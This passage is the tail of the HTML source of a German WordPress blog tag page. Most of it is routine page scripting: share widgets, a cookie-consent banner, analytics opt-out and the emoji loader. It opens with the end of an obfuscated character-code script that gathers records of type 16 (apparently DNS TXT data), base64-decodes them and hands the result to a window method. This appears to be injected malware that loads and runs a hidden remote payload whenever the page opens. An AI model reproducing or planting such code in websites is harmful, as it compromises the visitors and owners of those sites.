49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}},{"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}}]; } else { window.addthis_layers_tools.push({"followtoolbox":{"services":[],"orientation":"vertical","size":"large","thankyou":true,"title":"title","elements":".addthis_vertical_follow_toolbox"}}); window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"thirdPartyButtons":true,"services":"facebook_like,tweet,pinterest_pinit,counter","elements":".addthis_inline_share_toolbox_above,.at-above-post-homepage,.at-above-post-arch-page,.at-above-post-cat-page,.at-above-post,.at-above-post-page"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c880f42667fc00d11a9d7813504e9831","page_info":{"template":"archives","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-c880f42667fc00d11a9d7813504e9831" async="async"></script><script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.9" id="fancybox-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/light/js/light.js?ver=6.9" id="fancybox-load-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://wunderblog.daniel-deppe.de/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"bd4c7f1c71"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Aufklappen","collapsibleCollapse":"Einklappen"},"deferFontAwesome":"","fontAwesomeUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.27","mainScriptUrl":"https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.27","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.27" id="hu-front-scripts-js" defer></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/cookieconsent.js?ver=3.1.1" id="cookieconsent-js"></script>
<script id="cookieconsent-js-after">
try { window.addEventListener("load", function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#eeeef8","text":"#333232"},"button":{"background":"#009ed4","text":"#ffffff"}},"theme":"block","position":"bottom-right","static":false,"content":{"message":"Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu. Um unser Angebot weiter zu verbessern, verwenden wir Google Analytics. Sollten Sie damit nicht einverstanden sein, finden Sie in unserer Datenschutzerkl\u00e4rung einen Link zur Deaktivierung von Google Analytics auf Ihrem Ger\u00e4t.","dismiss":"Okay!","allow":"Cookies erlauben","deny":"Cookies ablehnen","link":"Mehr erfahren","href":"https:\/\/wunderblog.daniel-deppe.de\/privatsphare-und-datenschutz\/"},"type":"opt-in","revokable":true,"revokeBtn":"<div class=\"cc-revoke {{classes}}\">Cookie Policy<\/div>","onStatusChange":function(){ window.location.href = "https://wunderblog.daniel-deppe.de/tag/homo-sapiens?cookie-state-change=" + Date.now(); }})}); } catch(err) { console.error(err.message); }
//# sourceURL=cookieconsent-js-after
</script>
<script id="google-analytics-germanized-gaoptout-js-extra">
var gaoptoutSettings = {"ua":"UA-40717439-1","disabled":"Der Google Analytics Opt-out Cookie wurde gesetzt!"};
//# sourceURL=google-analytics-germanized-gaoptout-js-extra
</script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/js/gaoptout.js?ver=1.6.2" id="google-analytics-germanized-gaoptout-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wunderblog.daniel-deppe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>